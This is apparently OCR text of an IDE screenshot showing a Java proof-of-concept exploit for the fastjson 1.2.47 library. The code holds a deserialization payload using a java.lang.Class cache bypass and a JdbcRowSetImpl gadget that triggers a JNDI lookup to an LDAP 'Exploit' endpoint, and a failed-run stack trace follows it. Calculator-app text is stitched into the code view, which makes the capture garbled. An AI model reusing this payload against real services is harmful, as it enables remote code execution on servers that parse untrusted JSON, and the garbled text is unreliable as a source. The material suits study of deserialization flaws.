 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjson47]
fastjson fastjson47 src main java org example JdbcRowSetImplPoc org.example.JdbcRowSetImplPoc (1)
JdbcRowSetImplPoc.java LdapServer.java
项目
3 import com.alibaba.fastjson.JSON;
2
4
5 public class JdbcRowSetImplPoc {
6 public static void main(String[] argv){
7 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRow
8 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
9 + "\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}}";
10 JSON.parse(payload);
11 }
12 }
13
m Maven
数据库
通知
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: org.example.LdapServer (1) org.example.JdbcRowSetImplPoc (1)
Caused by: java.lang.reflect.InvocationTargetException
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.jav
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖项
所有文件都处于最新状态 (片刻 之前) 13:1 CRLF GBK 4 个空格